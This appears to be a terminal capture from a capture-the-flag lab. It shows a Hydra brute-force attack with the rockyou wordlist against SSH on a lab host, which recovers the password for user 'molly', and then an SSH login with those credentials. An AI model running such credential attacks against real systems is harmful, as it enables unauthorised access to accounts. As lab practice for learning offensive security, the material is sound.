 root@kali:~/Desktop# hydra -l molly -P rockyou.txt 10.10.124.71 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-31 04:26:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~
[DATA] attacking ssh://10.10.124.71:22/
[22][ssh] host: 10.10.124.71   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-31 04:27:46
root@kali:~/Desktop# ssh molly@10.10.124.71 butterfly
The authenticity of host '10.10.124.71 (10.10.124.71)' can't be established.
ECDSA key fingerprint is SHA256:v0rKjXtbRWPdUq4YSerxgDdvIL+RgNp48DUG5Dh35lw.